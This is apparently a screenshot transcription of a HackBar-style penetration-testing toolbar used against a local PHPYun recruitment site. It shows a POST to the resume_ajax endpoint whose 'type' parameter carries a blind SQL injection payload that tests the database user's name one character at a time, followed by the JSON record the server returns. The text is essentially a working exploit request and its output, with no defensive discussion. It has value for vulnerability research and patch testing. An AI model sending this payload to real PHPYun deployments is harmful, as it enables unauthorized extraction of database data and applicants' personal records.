 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpyun/member/index.php?c=resume_ajax -
Split URL +
Execute
Enable Post data Enable Referrer
Post data type=expect where id=2/**/and 1=if(substring(user(),1,1)=char(114),1,2)#&id=1 -
+
{"0":"2","id":"2","1":"2","uid":"2","2":"222222′","name":"222222′","3":"837","hy":"837","4":"707","job_classid":"707","5":"1","provinceid":"1"